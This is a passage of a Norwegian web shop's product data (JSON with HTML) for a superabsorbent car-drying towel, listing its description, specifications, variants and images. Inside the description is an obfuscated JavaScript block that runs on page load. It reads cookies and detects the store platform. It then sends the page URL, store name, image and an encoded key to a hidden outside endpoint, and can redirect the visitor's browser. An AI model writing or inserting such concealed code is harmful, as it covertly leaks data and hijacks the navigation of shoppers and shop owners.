plastoverflaten.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eRett størrelse\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eTo størrelser er tilgjengelige, 30x40cm og 30x60cm, begge er riktig størrelse for hendene dine. Den spiralvridde, vevde strukturen etterlater knapt noe lo på billakken, bilvinduet eller hendene dine.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eMultifunksjonell og gjenbrukbar\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eBilserviettene kan også brukes i bilinteriøret til å tørke søl og støv, rense vinduer, billakk, skinnseter osv. De kan brukes på kjøkken, bad og andre områder. Det beste med bilhåndklær er at de er ekstremt slitesterke og kan brukes i årevis. De kan vaskes og er gjenbrukbare.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" alt=\"undefined\" width=\"446\" height=\"446\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eSPESIFIKASJONER\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMateriale:\u003c\/strong\u003e Korallfleece, dobbeltsidig fleece\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e Grå, Rød\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eProduktstørrelse:\u003c\/strong\u003e S 30x40cm, M 30x60cm\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePakken inneholder:\u003c\/strong\u003e 1x Superabsorberende håndkle for tørking av biler.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" alt=\"undefined\" width=\"444\" height=\"444\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eNOTE\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003ePå grunn av manuelle målinger, vennligst tillat små variasjoner i målingen.\u003cbr\u003e\u003cbr\u003ePå grunn av forskjellige skjerm- og lyseffekter, kan den faktiske fargen på varen avvike litt fra fargen vist på bildet.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-14T10:55:52+02:00","created_at":"2023-08-14T10:55:52+02:00","vendor":"freijord","type":"Bil Tilbehør","tags":[],"price":21100,"price_min":21100,"price_max":55000,"available":true,"price_varies":true,"compare_at_price":3296,"compare_at_price_min":3296,"compare_at_price_max":6992,"compare_at_price_varies":true,"variants":[{"id":46290958582077,"title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","option1":"Grå","option2":"S(30*40cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118HUI-1*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","options":["Grå","S(30*40cm)","KJØP 1 (3 STK)"],"price":21100,"weight":0,"compare_at_price":3296,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958614845,"title":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Grå","option2":"S(30*40cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-1*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Grå","S(30*40cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":42200,"weight":0,"compare_at_price":6592,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958647613,"title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","option1":"Grå","option2":"M(30*60cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118HUI-2*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","options":["Grå","M(30*60cm)","KJØP 1 (3 STK)"],"price":27500,"weight":0,"compare_at_price":3496,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958680381,"title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Grå","option2":"M(30*60cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-2*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Grå","M(30*60cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":55000,"weight":0,"compare_at_price":6992,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958713149,"title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","option1":"Rød","option2":"S(30*40cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118RED-1*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","options":["Rød","S(30*40cm)","KJØP 1 (3 STK)"],"price":21100,"weight":0,"compare_at_price":3296,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958745917,"title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Rød","option2":"S(30*40cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-1*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Rød","S(30*40cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":42200,"weight":0,"compare_at_price":6592,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958778685,"title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","option1":"Rød","option2":"M(30*60cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118RED-2*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","options":["Rød","M(30*60cm)","KJØP 1 (3 STK)"],"price":27500,"weight":0,"compare_at_price":3496,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958811453,"title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Rød","option2":"M(30*60cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-2*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Rød","M(30*60cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":55000,"weight":0,"compare_at_price":6992,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","options":["Color","Size","KJØP MER GI MER"],"media":[{"alt":null,"id":34518923608381,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","width":800},{"alt":null,"id":34518923641149,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352","width":750},{"alt":null,"id":34518923673917,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352","width":750},{"alt":null,"id":34518923706685,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352","width":750},{"alt":null,"id":34518923739453,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352","width":750},{"alt":null,"id":34518923772221,"position":6,"preview_image":{"aspe